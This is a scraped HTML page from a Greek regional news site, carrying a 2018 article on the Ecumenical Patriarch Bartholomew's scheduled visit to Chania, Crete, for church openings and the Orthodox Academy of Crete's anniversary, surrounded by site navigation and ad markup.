                        <a href="https://faistosnews.gr/faraggoyli-vorizion/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Φαραγγούλι Βοριζίων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/04/faraggouli-vorizion.jpg" data-lazy-src="" srcset="[data-uri]" title="Φαραγγούλι Βοριζίων 41"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/faraggoyli-vorizion/">Φαραγγούλι Βοριζίων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/katarraktis-rixtra-sta-kato-kastelliana/"><div class="thumbnail-container size-500 "><img width="271" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/kataraxtis-rixtra.jpg" data-lazy-src="" srcset="[data-uri]" title="Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά 42"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/katarraktis-rixtra-sta-kato-kastelliana/">Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/agadiko/"><div class="thumbnail-container size-500 "><img width="360" height="143" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αγαδικό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/agadiko.jpg" data-lazy-src="" srcset="[data-uri]" title="Αγαδικό 43"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/agadiko/">Αγαδικό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/faraggi-nekron-sti-zakro/"><div class="thumbnail-container size-500 "><img width="240" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Φαράγγι Νεκρών στη Ζάκρο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/zakros.jpg" data-lazy-src="" srcset="[data-uri]" title="Φαράγγι Νεκρών στη Ζάκρο 44"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/faraggi-nekron-sti-zakro/">Φαράγγι Νεκρών στη Ζάκρο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/megali-diakrisi-i-kriti-stin-3i-thesi-ton-koryfaion-proorismon-pagkosmios-gia-to-2020/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τα Μάταλα αναζητούν ηθοποιούς για τη Νέα ταινία «Η Παραλία»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2018/04/matala-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεγάλη διάκριση: Η Κρήτη στην 3η θέση των κορυφαίων προορισμών παγκοσμίως για το 2020 45"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/megali-diakrisi-i-kriti-stin-3i-thesi-ton-koryfaion-proorismon-pagkosmios-gia-to-2020/">Μεγάλη διάκριση: Η Κρήτη στην 3η θέση των κορυφαίων προορισμών παγκοσμίως για το 2020</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-31338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31338 bgnav" data-item-row="default" ><a href="#">ΟΛΑ</a>
<ul class="sub-menu">
	<li id="menu-item-31340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31340 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/real-estate-ktimatomesitika-uncategorised/">Real Estate</a></li>
	<li id="menu-item-31341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31341 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/agrotika/">Αγροτικά</a></li>
	<li id="menu-item-32808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32808 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/andras/">Ανδρας</a></li>
	<li id="menu-item-32809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32809 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/gynaika1/">Γυναίκα</a></li>
	<li id="menu-item-32810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32810 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/diafora/">Διάφορα</a></li>
	<li id="menu-item-32811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32811 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ethnika/">Εθνικά</a></li>
	<li id="menu-item-31343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31343 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ekdiloseis/">Εκδηλώσεις</a></li>
	<li id="menu-item-31344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31344 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ekloges/">Εκλογές</a></li>
	<li id="menu-item-31346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31346 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/zodia/">Ζώδια</a></li>
	<li id="menu-item-32812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32812 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/kairos/">Καιρός</a></li>
	<li id="menu-item-31347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31347 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/oikonomia1/">Οικονομία</a></li>
	<li id="menu-item-32813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32813 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/stigmes-istorias/">Στιγμές Ιστορίας</a></li>
	<li id="menu-item-31349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31349 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/tourismos/">Τουρισμός</a></li>
</ul>
</li>
<li id="menu-item-31342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31342 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/athlitika/">Αθλητικά</a></li>
<li id="menu-item-37332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37332 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/gossip/">Gossip<span class="menu-item-badge jeg-badge-inline"style="background-color: #fc0cf8; color: #fff">Νέο</span></a></li>
<li id="menu-item-32383" class="titleweb menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32383 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://faistosnews.gr/prosorino-epikoinonia-website/"><i style='color: #dd3333' class='jeg_font_menu fa fa-at'></i>ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΩΝ<span class="menu-item-badge jeg-badge-inline"style="background-color: #dd3333; color: #fff">ΝΕΟ</span></a>
<ul class="sub-menu">
	<li id="menu-item-33591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33591 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">Kόστος Κατασκευή Iστοσελίδας</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://faistosnews.gr/">
		        <img class='jeg_logo_img' src="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png" srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 2x" alt="FaistosNews.gr"data-light-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png" data-light-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 2x" data-dark-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png" data-dark-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/" data-title="Στην Κρήτη ο Οικουμενικός Πατριάρχης" data-id="4194"  data-prev="https://faistosnews.gr/giati-efyge-i-daskala-apo-tin-gaydo-ti-anaferei-o-syllogos/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- articlesabove -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="4429700022"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://faistosnews.gr">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://faistosnews.gr/category/kriti/">Kρήτη</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Στην Κρήτη ο Οικουμενικός Πατριάρχης</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/">19 Σεπτεμβρίου, 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://faistosnews.gr/category/kriti/" rel="category tag">Kρήτη</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='4194' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='4194' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:57.692%"><img width="650" height="375" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Βαρθολομαίος: Λυπημένος και συγκλονισμένος για την Αγία Σοφία" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Στην Κρήτη ο Οικουμενικός Πατριάρχης 46"></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">3</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%AE%CF%84%CE%B7+%CE%BF+%CE%9F%CE%B9%CE%BA%CE%BF%CF%85%CE%BC%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%A0%CE%B1%CF%84%CF%81%CE%B9%CE%AC%CF%81%CF%87%CE%B7%CF%82&url=https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=%CE%A3%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%AE%CF%84%CE%B7+%CE%BF+%CE%9F%CE%B9%CE%BA%CE%BF%CF%85%CE%BC%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%A0%CE%B1%CF%84%CF%81%CE%B9%CE%AC%CF%81%CF%87%CE%B7%CF%82%0Ahttps%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Whatsapp</span></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								</p>
<p> </p>
<p>Δόθηκε στη δημοσιότητα από την Ιερά Μητρόπολη Κισσάμου και Σελίνου</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_4194_0_6930a6aebd44a   " data-unique="jnews_module_4194_0_6930a6aebd44a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Διαβάστε ακόμα</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Φωτιά σε σπίτι στα Χανιά &#8211; Πληροφορίες για δύο απανθρακωμένα άτομα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/pyrosvestiki-purosvestiki-500-5-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Φωτιά σε σπίτι στα Χανιά - Πληροφορίες για δύο απανθρακωμένα άτομα 47"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/">Φωτιά σε σπίτι στα Χανιά &#8211; Πληροφορίες για δύο απανθρακωμένα άτομα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/" ><i class="fa fa-clock-o"></i> 30 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/" ><i class="fa fa-eye"></i> 150 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/pinakas-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά 48"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/">Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/" ><i class="fa fa-clock-o"></i> 30 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/" ><i class="fa fa-eye"></i> 28 </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_4194_0_6930a6aebd44a = {"header_icon":"","first_title":"\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03b1\u03ba\u03cc\u03bc\u03b1","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":4194,"include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>  <span id="more-4194"></span>  </p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="5191622518"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>το πρόγραμμα του Οικουμενικού Πατριάρχη Βαρθολομαίου, κατά την διάρκεια της παραμονής του στα Χανιά.</p>
<p>Αναλυτικά:</p>
<p>«ΕΥΦΡΟΣΥΝΟΝ ΑΓΓΕΛΜΑ</p>
<p>Με περίσσειαν χαράς και πνευματικής ευφροσύνης η Ιερά Μητρόπολις Κισάμου και Σελίνου αγγέλλει τα μεγάλα, ξεχωριστά και μοναδικά εκκλησιαστικά γεγονότα, τα οποία θα λάβουν χώρα εις την Εκκλησιαστική αυτή κληρουχία του Οικουμενικού Θρόνου κατά την 2α και 3η του μηνός Οκτωβρίου, επιόντος έτους. Συγκεκριμένα το εσπέρας της Τρίτης 2 Οκτωβρίου και ώρα 5.00μ.μ. θα τελεστούν τα θυρανοίξια του Ιερού Προσκυνηματικού Ναού Οσίου Νικηφόρου του Λεπρού, εις την γενέτειρα Του, το Συρικάρι Κισάμου.</p>
<p>Πρόκειται για τον πρώτο Ι. Ναό εις την Μεγαλόνησο, αφιερωμένο εις τον Όσιο Νικηφόρο τον Λεπρό. Το εσπέρας της ίδιας ημέρας και ώρα 7.00μ.μ. θα τελεστούν τα εγκαίνια της Μονάδας Αυξημένης Φροντίδας του Αννουσάκειου Ιδρύματος της Ι. Μητροπόλεως. Πρόκειται περί νέας δομής του Αννουσάκειου, ευγενής χορηγία του Ιδρύματος «Ιωάννης Σ. Λάτσης» που θα συμβάλλει έμπρακτα εις την ανακούφιση ασθενών οι οποίοι ευρίσκονται σε λίαν εμπερίστατη κατάσταση.</p>
<p>Το πρωί της Τετάρτη, 3 Οκτωβρίου, θα τελεστεί Θεία Λειτουργία, μετά Πατριαρχικής χοροστασίας, εις την Ιερά Σταυροπηγιακή και Πατριαρχική Μονή Οδηγητρίας Γωνιάς, Κολυμβάρι. Της Πατριαρχικής χοροστασίας θα ακολουθήσουν τα εγκαίνια του νέου Κειμηλιαρχείου της Μονής, σε πλήρως ανακαινισμένους χώρους της Μονής.</p>
<p>Το εσπέρας της αυτής ημέρας και ώρα 5.30μ.μ. εις το μεγάλο αμφιθέατρο της Ορθοδόξου Ακαδημίας Κρήτης θα πραγματοποιηθεί πανηγυρική εκδήλωσις δια τα 50 έτη λειτουργίας και διαλογικής πορείας του Ιδρύματος. Των ως άνω εκκλησιαστικών και ιστορικών αυτών γεγονότων θα προστεί ο Παναγιώτατος Οικουμενικός Πατριάρχης κ.κ. Βαρθολομαίος, συμμετεχόντων και: του Μακαριωτάτου Πατριάρχου Ιεροσολύμων κ. Θεοφίλου, των Μακαριωτάτων Αρχιεπισκόπου Κύπρου κ. Χρυσοστόμου και Αρχιεπισκόπου Αλβανίας κ. Αναστασίου ως και της  Ιεράς Επαρχιακής Συνόδου της Εκκλησίας Κρήτης. Ο εξοχ. Πρόεδρος της Δημοκρατίας κ.Προκόπιος Παυλόπουλος έχει αποδεχθεί σχετική πρόσκληση. Καλείται ο ευσεβής, φιλόθεος και φιλάγιος λαός του Θεού όπως καταστεί κοινωνός και μέτοχος της μεγάλης αυτής χαράς της Εκκλησίας και μετέχει των πνευματικών αυτών γεγονότων του διημέρου.</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="5191622518"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4194_1_6930a6aec35a2   " data-unique="jnews_module_4194_1_6930a6aec35a2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Φωτιά σε σπίτι στα Χανιά &#8211; Πληροφορίες για δύο απανθρακωμένα άτομα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/pyrosvestiki-purosvestiki-500-5-350x250.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Φωτιά σε σπίτι στα Χανιά - Πληροφορίες για δύο απανθρακωμένα άτομα 49"></div></a>
                    <div class="jeg_post_category">
                        <span></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/">Φωτιά σε σπίτι στα Χανιά &#8211; Πληροφορίες για δύο απανθρακωμένα άτομα</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/"><i class="fa fa-clock-o"></i> 30 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/" ><i class="fa fa-eye"></i> 150 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Στο σημείο κλήθηκαν και επιχειρούν δυνάμεις της πυροσβεστικής για την κατάσβεση της πυρκαγιάς, ενώ κλήθηκε και ασθενοφόρο του ΕΚΑΒ. Σύμφωνα...</p>
                        <a href="https://faistosnews.gr/fotia-se-spiti-sta-chania-plirofories-gia-dyo-apanthrakomena-atoma/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article>
                    <div class="jeg_posts_wrap jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/">
